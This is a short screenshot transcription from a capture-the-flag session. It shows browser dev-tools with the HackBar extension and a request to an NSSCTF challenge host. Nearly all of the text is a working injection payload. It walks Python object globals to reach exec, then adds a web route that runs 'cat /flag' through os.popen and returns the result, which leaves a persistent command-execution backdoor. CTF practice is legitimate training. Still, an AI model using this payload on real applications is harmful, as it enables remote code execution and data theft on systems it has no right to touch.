 美观输出
"fight"
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://node4.anna.nssctf.cn:28245/calc?calc_req=config.__init__.__globals__['__builtins__']['exec']('app.add_api_route("/a",lambda:__import__("os").popen("cat /flag").read());',{"app":app})